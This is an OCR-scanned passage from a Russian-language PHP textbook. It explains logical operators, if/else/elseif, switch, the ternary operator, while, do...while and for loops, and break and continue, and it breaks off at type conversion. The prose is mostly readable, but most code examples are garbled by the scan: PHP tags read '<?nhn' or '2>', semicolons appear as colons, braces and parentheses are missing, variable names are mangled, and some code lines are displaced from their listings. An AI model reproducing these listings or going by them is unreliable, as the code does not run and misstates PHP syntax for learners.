Пример 4.17. Инструкция, использующая оператор ОК
<?nhnif (\text{sfinished} == 1 \text{ OR} \text{getnext}) == 1) \text{ exit}:2>
```
Если нужно, чтобы функция getnext вызывалась для каждой инструкции if, следует внести в код изменения, показанные в примере 4.18.

Пример 4.18. Изменения в инструкции if ... OR, гарантирующие вызов функции getnext  $</mathphp$  $sn = \text{getnext}()$ :

```
if $fif $finished == 1 OR $an == 1) exit:
\gamma
```
В этом случае код в функции getnext будет выполнен и возвращенное значение сохранится в переменной \$9n еще до выполнения инструкции if.



Другое решение заключается в том, чтобы обеспечить выполнение функции getnext за счет простой перестановки условий местами, поскольку тогда вызов функции будет появляться в выражении первым.

В табл. 4.5 показаны все лопустимые варианты использования логических операторов. Следует заметить, что ! TRUE является эквивалентом FALSE, а ! FALSE - эквивалентом TRUF.

| Входные данные |              | Операторы и результаты |              |              |
|----------------|--------------|------------------------|--------------|--------------|
| а              |              | <b>AND</b>             | <b>OR</b>    | <b>XOR</b>   |
| <b>TRUE</b>    | TRUE         | <b>TRUE</b>            | <b>TRUE</b>  | <b>FALSE</b> |
| <b>TRUE</b>    | <b>FALSE</b> | <b>FALSE</b>           | <b>TRUE</b>  | <b>TRUE</b>  |
| <b>FALSE</b>   | <b>TRUE</b>  | <b>FALSE</b>           | <b>TRUE</b>  | <b>TRUE</b>  |
| <b>FALSE</b>   | <b>FALSE</b> | <b>FALSE</b>           | <b>FALSE</b> | <b>FALSE</b> |

Таблица 4.5. Все логические выражения, допустимые в РНР

## **Условия**

Условия изменяют процесс выполнения программы. Они позволяют задавать конкретные вопросы и по-разному реагировать на полученные ответы. Условия играют важную роль при разработке динамических веб-страниц — основной цели использования РНР, поскольку облегчают создание разных вариантов выводимой при каждом просмотре веб-страницы информации.

Существует три типа нециклических условных инструкций: if, switch и ?. Называя их нециклическими, я имел в виду, что после действий, инициированных инструкцией, процесс выполнения программы продолжается, а при использовании циклических условных инструкций (которые еще предстоит рассмотреть) код выполняется снова и снова до тех пор, пока не будет соблюдено определенное условие.

## Инструкция if

Процесс выполнения программы можно представить себе как езду на машине по однополосной магистрали. Эта магистраль большей частью прямолинейна, но иногда встречаются различные дорожные знаки, задающие направление движения.

Когда встречается инструкция if, можно представить, что машина подошла к знаку объезда, предписаниям которого необходимо следовать, когда определенные условия вычисляются как TRUE. При этом вы съезжаете с магистрали и следуете по объездному пути до тех пор, пока не вернетесь снова на магистраль и не продолжите движение по исходному маршруту. Или же, если условие не вычисляется как TRUE, вы игнорируете объезд и продолжаете ехать по магистрали как ни в чем не бывало (рис. 4.1).



Рис. 4.1. Процесс выполнения программы похож на движение по однополосной магистрали

Содержимым условной инструкции if может быть любое допустимое PHP-выражение, включая равенство, сравнение, проверку на нуль и NULL и даже значения, возвращаемые функциями (как встроенными, так и созданными самостоятельно).

Действия, предпринимаемые при вычислении условия в TRUE, помещаются, как правило, в фигурные скобки { }. Но эти скобки можно опустить, если нужно выполнить всего одну инструкцию. Тем не менее, если всегда использовать фигурные скобки, можно избежать «охоты» на трудно отслеживаемые ошибки, возникающие, к примеру, когда к условной инструкции добавляется еще одна строка, но забывается о необходимости добавить фигурные скобки, из-за чего строка не вычисляется. (Учтите, что в целях экономии места и доходчивости материала, если в примерах, приводимых в книге, была всего одна исполняемая инструкция, я не следовал этому совету и опускал фигурные скобки.)

В примере 4.19 следует представить, что подошел конец месяца и нужно платить по всем счетам, поэтому вы проводите некоторые операции с банковским счетом.

```
Пример 4.19. Инструкция if, в которой используются фигурные скобки
```

```
<?php
  if $bank balance < 100)$money
                   = 1000:$bank balance += $money;
\gamma
```
В этом примере проверяется, не стал ли баланс ниже \$100 (или 100 единиц другой используемой вами валюты). Если баланс стал ниже этой суммы, вы платите сами себе \$1000, а затем прибавляете их к балансу. (Хорошо бы так просто зарабатывать деньги!)

Если баланс счета в банке равен \$100 или превышает эту сумму, условные инструкции игнорируются и процесс выполнения программы переходит на следующую строку кода (которая здесь не показана).

Одни разработчики предпочитают ставить первую фигурную скобку справа от условного выражения, а другие начинают с нее новую строку. В этой книге открывающая фигурная скобка располагается обычно на новой строке. Подойдет любой из этих вариантов, поскольку РНР позволяет оставлять на ваше усмотрение какие угодно свободные пространства (пробелы, символы новых строк и табуляции). Но код будет легче читаться и отлаживаться, если у каждого уровня условий будет свой отступ, сформированный с помощью символа табуляции.

## Инструкция else

Бывают случаи, когда условие не вычисляется как TRUE, но вам не хочется сразу же продолжать выполнение основного кода программы, а вместо этого нужно сделать что-либо другое. Тогда пригодится инструкция else. С ее помощью на вашей магистрали можно организовать второй объезд, показанный на рис. 4.2.



Рис. 4.2. Теперь у магистрали есть объезд if и объезд else

Если при использовании конструкции if...else условие вычисляется как TRUE, то выполняется первая условная инструкция. Но если это условие вычисляется как FALSE, то выполняется вторая условная инструкция. Для выполнения должна быть выбрана одна из этих двух инструкций, но обе сразу они не будут выполнены ни при каких условиях и обязательно будет выполнена хотя бы одна из них. Использование конструкции if...else показано в примере 4.20.

Пример 4.20. Конструкция if...else, в которой используются фигурные скобки

```
<?php
  if $bank balance < 100)$mmev
                   = 1000:
    $bank balance += $money;
 PSP+= 50:$savings
    $bank balance - = 50;
 \mathcal{E}\gamma
```
Если в этом примере будет установлено, что в банке лежит \$100 или более, то выполняется инструкция else, с помощью которой часть этих денег перемещается на ваш сберегательный счет.

Точно так же, как и у if, если у инструкции else есть только одна условная инструкция, то фигурные скобки можно не ставить. (Хотя фигурные скобки рекомендуется использовать в любом случае. Во-первых, при их наличии проще разобраться в коде, а во-вторых, они облегчают последующее добавление инструкций к этому ветвлению.)

## Инструкция elseif

\$savings

 $+= 100:$ 

Случается, что на основе последовательности условий нужно осуществить сразу несколько действий. Достичь желаемого результата можно, используя инструкцию elseif. Можно предположить, что она похожа на инструкцию else, за исключением того, что до кода условия вставляется еще одно условное выражение. Полноценная конструкция if...elseif...else показана в примере  $4.21$ .

```
Пример 4.21. Конструкция if...elseif...else, в которой используются фигурные
скобки
<?php
  if $bank balance < 100)= 1000:$money
    $bank balance += $money;
  elseif ($bank balance > 200)
```

```
$bank balance - = 100;
  else
    $savings
                 += 50:$bank balance -50:
2<sup>5</sup>
```
В этом примере инструкция elseif была вставлена между инструкциями if и else. Она проверяет, не превышает ли баланс банковского счета сумму \$200, и если превышает, принимается решение о том, что в этом месяце можно позволить себе положить на сберегательный счет \$100.

Это все можно представить в виде набора объездов в нескольких направлениях (рис. 4.3).



Рис. 4.3. Магистраль с объездами if, elseif и else



Инструкция else завершает либо конструкцию if...else, либо конструкцию if...elseif...else. Если она не нужна, то финальную инструкцию else можно опустить, но ни одна из этих инструкций не должна стоять перед инструкцией elseif, точно так же, как ни одна инструкция elseif не должна стоять перед инструкцией if.
Количество используемых инструкций elseif не ограничено. Но по мере роста количества этих инструкций будет лучше, наверное, обратиться к инструкции switch, если, конечно, она отвечает вашим запросам. Именно ее мы сейчас и рассмотрим.

#### Инструкция switch

Инструкция switch применяется в тех случаях, когда у одной переменной или у результата вычисления выражения может быть несколько значений, каждое из которых должно вызывать особую функцию.

Рассмотрим, например, управляемую кодом РНР систему меню, которая в соответствии с пожеланием пользователя передает отдельную строку коду основного меню. Предположим, что есть следующие варианты: Home, About, News, Login и Links, - а переменная \$раде принимает одно из этих значений в соответствии с информацией, введенной пользователем.

Код реализации этого замысла с использованием конструкции if...elseif... else может иметь вид, показанный в примере 4.22.

Пример 4.22. Многострочная инструкция if...elseif

```
<?nhn
 if
        ($page == "Home") echo "Вы выбрали Home";
 elseif ($page == "About") есһо "Вы выбрали About";
 elseif ($page == "News") есһо "Вы выбрали News":
 elseif ($page == "Login") есһо "Вы выбрали Login";
 elseif ($page == "Links") есһо "Вы выбрали Links";
?
```
Код, в котором используется инструкция switch, показан в примере 4.23.

Пример 4.23. Инструкция switch

```
<?php
  switch ($page)
      case "Home":
         есһо "Вы выбрали Home":
        break:
      case "About":
         echo "Вы выбрали About";
        break:
      case "News":
         есһо "Вы выбрали News";
         break:
      case "Login":
         есһо "Вы выбрали Login";
         hreak:
      case "Links":
         есһо "Вы выбрали Links":
         break:25
```
Как видите, переменная \$раде используется только один раз — в начале инструкции switch. После этого все соответствия проверяются командой case. Когда найдено соответствие, выполняется его условная инструкция. Разумеется, в настоящей программе в этом месте будет применяться код отображения или перехода на страницу, а не простое сообщение пользователю о том, что именно он выбрал.



В инструкциях switch внутри команд case фигурные скобки не используются. Вместо этого инструкции начинаются с двоеточия и заканчиваются командой break. Тем не менее весь перечень команд саѕе в инструкции switch заключается в фигурные скобки.

#### Прекращение работы инструкции switch

Если нужно, чтобы инструкция switch прекратила свою работу из-за выполнения условия, используется команда break. Она предписывает РНР прекратить работу инструкции switch и перейти к выполнению следующей инструкции.

Если в примере 4.23 не расставить команды break и результат вычисления команды саѕе, проверяющей условие Home, получится TRUE, то будут выполнены все пять условных инструкций, следующих за командами саѕе. Или же, если переменная \$раде имела значение News, то, начиная с этого места, будут выполнены все оставшиеся команды саѕе. Это сделано преднамеренно для расширения возможностей программирования, но в большинстве случаев не следует забывать ставить команду break во всех местах, где набор условных инструкций, следующих за командами case, завершает свою работу. Надо сказать, что случайный пропуск команд break является весьма распространенной ошибкой.

#### Действие по умолчанию

Типичным требованием для инструкции switch является переход к действию по умолчанию, если не будет выполнено ни одно из условий, содержащихся в командах саѕе. Например, к коду меню, показанному в примере 4.23, можно непосредственно перед закрывающей фигурной скобкой добавить код, показанный в примере 4.24.

```
Пример 4.24. Инструкция default для добавления к примеру 4.23
default: echo "Нераспознанный выбор":
        break:
```
Хотя здесь ставить команду break не требуется, поскольку default является заключительной внутренней инструкцией и процесс выполнения программы автоматически продолжится после закрывающей фигурной скобки, но если вы решите поставить инструкцию default выше этого места, ей определенно понадобится команда break, для того чтобы процесс выполнения программы не затронул все стоящие ниже условные инструкции. Лучше перестраховаться и в конце этой инструкции всегда ставить команду break.

#### Альтернативный синтаксис

Открывающую фигурную скобку инструкции switch можно заменить двоеточием, а закрывающую — командой endswitch (пример 4.25).

**Условия** 

Такой вариант используется довольно редко, и здесь он упоминается на тот случай, если придется столкнуться с ним в коде, созданном кем-нибудь другим.

Пример 4.25. Альтернативный синтаксис инструкции switch

```
<?php
 switch ($page):
     case "Home":
         есһо "Вы выбрали Home":
         break:
      // M T. Q. ...case "Links":
          есһо "Вы выбрали Links":
          break:
 endswitch:
2>
```
# Оператор?

Использование трехкомпонентного оператора ? позволяет избежать многословности инструкций if и else. Необычность этого оператора заключается в том, что он использует не два, как большинство других операторов, а три операнда.

В главе 3 уже состоялось краткое знакомство с этим оператором при выяснении разницы между print и echo, где он приводился в качестве примера оператора, который хорошо работает с print, но не работает с echo.

Оператору? передаются выражение, которое он должен вычислить, и два выполняемых оператора: один для выполнения, когда результат вычисления выражения TRUE, а другой — когда FALSE.

В примере 4.26 показан код, который может использоваться для вывода предупреждения об уровне топлива в автомобиле на его панель приборов.

```
Пример 4.26. Использование оператора?
<?php
```

```
echo $fuel <= 1 ? "Требуется дозаправка" : "Топлива еще достаточно";
2>
```
Если топлива остается всего 1 галлон<sup>1</sup> или меньше (иными словами, переменная \$fuel имеет значение, равное единице или меньше ее), то этот оператор возвращает предыдущей команде есло строку «Требуется дозаправка». В противном случае он возвращает строку «Топлива еще достаточно». Значение, возвращаемое оператором?, можно также присвоить какой-нибудь переменной (пример 4.27).

```
Пример 4.27. Присваивание условного результата оператора "?" переменной
<?php
  $enough = $fuel <= 1 ? FALSE : TRUE;2>
```

```
\mathbf{1}1 галлон (американский) = 3,79 л. — Примеч. ред.
```
В этом примере переменной \$enough будет присвоено значение TRUE только в том случае, если в баке более 1 галлона топлива, в противном случае ей будет присвоено значение FALSE.

Если вы считаете синтаксис оператора? слишком запутанным, то можете вместо него воспользоваться инструкцией if, но о нем все равно нужно знать, поскольку он может встретиться в программном коде, созданном другим программистом. Чтение кода, в котором используется этот оператор, может быть сильно затруднено из-за частого применения в нескольких местах одной и той же переменной. Например, весьма популярен код такого вида:

```
$saved = $saved >= $new ? $saved : $new;
```
Понять, что он делает, можно только после тщательного разбора:



Это весьма компактный способ отслеживания самого большого значения, которое может встретиться в процессе выполнения программы. Самое большое значение содержится в переменной \$saved и при поступлении нового значения сравнивается со значением переменной \$пем. Программисты, освоившие оператор ?, считают, что для таких коротких сравнений его удобнее применять, чем инструкции if. Если этот оператор не используется для создания компактного кода, то он обычно применяется для принятия решений, умещающихся на одной строке, например для проверки того, установлено ли значение переменной, перед передачей ее функции.

# Организация циклов

Компьютеры славятся своей способностью быстро и неутомимо повторять вычисления. Зачастую от программы требуется снова и снова повторять одну и ту же последовательность кода, пока не произойдет какое-нибудь событие, например ввод значения пользователем или достижение программой своего естественного окончания. Имеющиеся в РНР разнообразные структуры организации циклов предоставляют великолепные способы решения подобных задач.

Чтобы представить, как это работает, посмотрите на рис. 4.4. Он очень похож на метафору с магистралью, которая использовалась для иллюстрации работы инструкции if, за исключением того, что у объезда также есть замкнутый участок, из которого машина может выйти только при соблюдении определенных программных условий.

# Циклы while

Давайте превратим автомобильную панель приборов из примера 4.26 в цикл, постоянно проверяющий уровень топлива при езде на машине, в котором используется инструкция цикла while (пример 4.28).



Рис. 4.4. Представление цикла как части программы магистральной разметки

```
Пример 4.28. Цикл while
<?php
  f[\text{min}] = 10:
  while (fue) > 1// Продолжение поездки...
    есһо "Топлива еще достаточно":
2\geq
```
Вообще-то, вы можете предпочесть выводу текста горящий зеленый сигнал, но суть в том, что любая разновидность позитивной индикации об уровне топлива помещается в цикл while. Кстати, учтите, что если вы запустите этот пример на выполнение, то он будет постоянно выводить строку, до тех пор пока вы не остановите работу браузера.



Здесь, как и в случае с инструкциями if, для хранения инструкций внутри цикла while используются фигурные скобки, если только в этом цикле не задействована лишь одна инструкция.

В примере 4.29 показан еще один вариант использования цикла while, в котором выводится таблица умножения на 12.

```
Пример 4.29. Цикл while для вывода таблицы умножения на 12
<?nhn
  \text{scount} = 1;
  while ($count \leq 12)есһо "Число $count, умноженное на 12, равно " . $count * 12 . "<br>";
```

```
++%count \cdot\gamma
```
В этом примере переменной \$count присваивается начальное значение 1, а затем запускается цикл while, в котором используется выражение сравнения \$count <= 12. Цикл будет выполняться до тех пор, пока значение переменной не станет больше 12. Данный код выведет следующий текст:

```
Число 1, умноженное на 12, равно 12
Число 2, умноженное на 12, равно 24
Число 3, умноженное на 12, равно 36
```
#### ит. д.

Внутри цикла осуществляется вывод строки, а также значения переменной \$count, умноженного на 12. Чтобы упорядочить вывод, после всего этого использован тег <br />, вызывающий переход на новую строку. Затем перед закрывающей фигурной скобкой, предписывающей РНР вернуться к началу цикла, значение переменной \$count увеличивается на единицу.

Теперь значение переменной \$соunt опять проверяется, чтобы узнать, не превышает ли оно число 12. Оно не превышает этого числа, но теперь оно равно 2, и после 11 последующих прохождений цикла оно станет равно 13. Когда это произойдет, код, находящийся внутри цикла while, будет пропущен и станет выполняться код, следующий за циклом, в данном случае это будет завершение программы.

При отсутствии оператора ++\$count (вместо которого с таким же успехом может быть применен оператор \$count++) этот цикл будет похож на первый, показанный в этом разделе. Он никогда не закончится и будет снова и снова выводить один и тот же результат  $1 \times 12$ .

Но есть и более изящный способ написания этого цикла, который должен вам понравиться. Посмотрите на код примера 4.30.

Пример 4.30. Укороченная версия примера 4.29

```
<?phpscount = 0:
  while (++$count \leq 12)
   есһо "Число $count, умноженное на 12, равно " . $count * 12. "<br>";
?
```
В этом примере оператор ++\$count был удален из тела цикла while и помещен непосредственно в выражение условия цикла. Теперь РНР вычисляет значение переменной \$count в начале каждого прохода цикла (итерации) и, заметив, что перед именем переменной стоит оператор инкремента, сначала увеличивает значение переменной на 1 и только потом сравнивает его с числом 12. Следовательно, теперь переменной \$count присваивается начальное значение 0, а не 1, поскольку это значение увеличивается сразу же, как только происходит вход в цикл. Если оставить начальное значение, равное 1, то будут выведены результаты для чисел между 2 и 12.

# Циклы do...while

Цикл do...while представляет собой небольшую модификацию цикла while, используемую в том случае, когда нужно, чтобы блок кода был исполнен хотя бы один раз. а условие проверялось только после этого.

В примере 4.31 показана модифицированная версия таблицы умножения на 12, в которой использован этот цикл.

```
Пример 4.31. Цикл do...while, используемый для вывода таблицы умножения на 12
<?nhnscount = 1:
  d<sub>0</sub>есһо "Число $count, умноженное на 12, равно " . $count * 12. "<br>";
  while (++$count \leq 12):
?
```
Заметьте, что теперь мы вернулись к присваиванию переменной \$count начального значения 1 (а не 0), потому что код выполняется сразу же, без увеличения значения переменной на 1. Во всем остальном этот код очень похож на показанный в примере 4.29.

Разумеется, если внутри цикла do... while находится несколько инструкций, то не следует забывать ставить вокруг них фигурные скобки, как показано в примеpe 4.32.

Пример 4.32. Расширенная версия примера 4.31, использующая фигурные скобки

```
<?php
  \text{scount} = 1:
  do \{есһо "Число $count, умноженное на 12, равно " . $count * 12;
     echo "<br>":
  \} while (+\text{\textdegree}-\text{\textdegree}-\text{12}):
?
```
# Циклы for

Цикл for, являющийся последней разновидностью инструкций цикла, к тому же еще и самый мощный из них, поскольку в нем сочетаются возможности установки значения переменных при входе в цикл, проверки соблюдения условия при каждом проходе цикла (итерации) и модификации значений переменных после каждой итерации.

В примере 4.33 продемонстрирована возможность вывода таблицы умножения с использованием никла for.

```
Пример 4.33. Вывод таблицы умножения на 12 из цикла for
<?php
  for (\text{scount} = 1 : \text{scount} \leq 12 : ++\text{scount})есһо "Число $count, умноженное на 12, равно " . $count * 12 . "<br>";
2>
```
Как видите, весь код сведен к одной инструкции for, в которой содержится одна условная инструкция. И вот что из этого получается. Каждая инструкция for воспринимает три параметра:

- О выражение инициализации;
- О выражение условия;
- О выражение модификации.

Эти три выражения отделяются друг от друга точкой с запятой: for (выражение1; выражение2 ; выражение3). В начале первой итерации выполняется выражение инициализации. В нашем коде таблицы умножения переменная \$count инициализируется значением 1. Затем при каждой итерации проверяется выражение условия (в данном случае \$count <= 12), и выход из цикла осуществляется только в том случае, если результат вычисления условия будет TRUE. И наконец, в завершение каждой итерации выполняется выражение модификации. В случае с таблицей умножения значение переменной \$count увеличивается на 1.

Эта структура в явном виде исключает любые требования по размещению управляющих элементов цикла в его собственном теле, освобождая его для инструкций, требующих циклического выполнения.

Если в теле цикла for содержится несколько инструкций, не забудьте воспользоваться фигурными скобками (пример 4.34).

```
Пример 4.34. Цикл for из примера 4.33 с добавлением фигурных скобок
<?php
```

```
for (\text{Scount} = 1 : \text{Scount} \leq 12 : ++\text{Scount})\{есһо "Число $count, умноженное на 12, равно " . $count * 12;
    echo "<br>":
\gamma
```
Сравним условия, при которых следует использовать циклы for, с условиями, при которых следует использовать циклы while. Цикл for явно создавался под отдельное значение, изменяющееся на постоянную величину. Обычно мы имеем дело с увеличивающимся значением - это похоже на то, что вам был передан перечень того, что выбрал пользователь, и от вас требуется обработать каждый его выбор по очереди. Но переменную можно видоизменять по вашему усмотрению. Более сложная форма инструкции for позволяет даже осуществлять со всеми тремя параметрами сразу несколько операций:

```
for (\$i = 1, \$j = 1 ; \$i + \$j < 10 ; \$i++ , \$j++)11...
```
Но новичкам использовать такую сложную форму не рекомендуется. Здесь главное - отличать запятые от точки с запятой. Все три параметра должны быть отделены друг от друга точкой с запятой.

Несколько операторов внутри каждого параметра должны быть отделены друг от друга запятыми. Первый и третий параметры в предыдущем примере содержат по лва оператора:

```
$i = 1, $j = 1 // Инициализация переменных $i и $j
$i + $i < 10// Условие окончания работы цикла
$i++ $i++// Модификация $1 и $1 в конце каждой итерации
```
Главное, что следует уяснить из этого примера, - три секции параметров должны разделяться точкой с запятой, а не запятыми (которые могут использоваться только для разделения операторов внутри каждой секции параметров).

Тогда при каких условиях следует отдавать предпочтение инструкциям while перед инструкциями for? Когда ваше условие не зависит от простого изменения переменной на постоянной основе. Например, инструкция while применятся в том случае, если нужно проверить, не введено ли какое-то определенное значение или не возникла ли какая-то конкретная ошибка, и завершить пикл сразу же, как только это произойдет.

# Прекращение работы цикла

Прекратить работу цикла for можно точно так же, как и работу рассмотренной уже инструкции switch, - используя команду break. К примеру, это может понадобиться, когда одна из ваших инструкций вернет ошибку и продолжать выполнение цикла станет небезопасно.

Один из таких случаев может произойти, когда при записи файла возникнет ошибка, возможно, из-за нехватки места на диске (пример 4.35).

```
Пример 4.35. Запись файла, использующая цикл for с перехватом ошибки
<?php
  $fp = fopen("text.txt". 'wb');
  for (\$i = 0 : \$i < 100 : ++\$i)$written = fwrite$fp. "data"):
    if ($written == FALSE) break:
  fclose({\sf sp});2>
```
Это наиболее сложный из всех ранее приведенных фрагментов кода, но вы уже готовы к его пониманию. Команды обработки файлов будут рассмотрены в одной из следующих глав, а сейчас нужно лишь знать, что в первой строке кода открывается файл text.txt для записи в двоичном режиме, а затем переменной \$fp возвращается указатель на него, который в дальнейшем используется для ссылки на этот открытый файл.

Затем осуществляется 100 проходов цикла (от 0 до 99), записывающих строку data в файл. После каждой записи функция fwrite присваивает переменной \$written значение, представляющее собой количество успешно записанных символов. Но если происходит ошибка, то функция fwrite присваивает этой переменной значение FALSE.

Поведение функции fwrite облегчает коду проверку переменной \$written на наличие значения FALSE, и если она имеет такое значение, код прекращает работу цикла и передает управление инструкции, закрывающей файл.

При желании улучшить код можно упростить строку:

```
if ($written == FALSE) break:
```
за счет использования оператора NOT:

```
if (!$written) break:
```
Фактически пара инструкций, находящихся внутри цикла, может быть сокращена до одной:

```
if (!fwrite($fp. "data")) break:
```
Но команда break обладает более широкими возможностями, чем можно было бы предположить, поскольку, если нужно прекратить работу кода, вложенного глубже, чем на один уровень, после команды break можно поставить число, показывающее, работу скольких уровней нужно прекратить, например:

break 2:

#### Инструкция continue

Инструкция continue немного похожа на команду break, только она предписывает РНР остановить процесс текущего цикла и перейти непосредственно к его следующей итерации, то есть вместо прекращения работы всего цикла РНР осуществляет выход только из текущей итерации.

Этот прием может пригодиться в тех случаях, когда известно, что нет смысла продолжать выполнение текущего цикла и нужно сберечь процессорное время или избежать ошибки путем перехода сразу к следующей итерации цикла. В примере 4.36 инструкция continue используется для того, чтобы избежать ошибки деления на нуль за счет ее вызова в тот момент, когда переменная \$ јимеет значение 0

Пример 4.36. Перехват ошибки деления на нуль с помощью инструкции continue

```
<?php
  5i = 10:
  while ($i > -10)$1--:if ($j == 0) continue;
    echo (10 / $j). "<br/>br>":
  \}\overline{\phantom{a}}
```
Для всех значений переменной \$ ј в диапазоне чисел между 10 и -10, за исключением 0, отображается результат деления числа 10 на значение переменной \$.ј. Но для конкретного случая, когда значение \$1 равно 0, вызывается инструкция continue и дальнейшее выполнение итерации сразу же пропускается с переходом к следующей итерации цикла.

# Неявное и явное преобразование типов

РНР является языком со слабой типизацией, который позволяет объявлять переменную и ее тип путем простого использования этой переменной. При необходимости он также осуществляет автоматическое преобразование одного типа в другой. Этот процесс называется неявным преобразованием типов.

Однако могут возникнуть ситуации, когда присущее РНР неявное преобразование типов станет совсем нежелательным действием. Рассматривая пример 4.37, обратите внимание на то, что входные данные для операции деления являются целыми числами. По умолчанию РНР осуществляет преобразование выходных данных к числу с плавающей точкой, чтобы получалось наиболее точное значение  $-4.66$  и 6 в периоде.

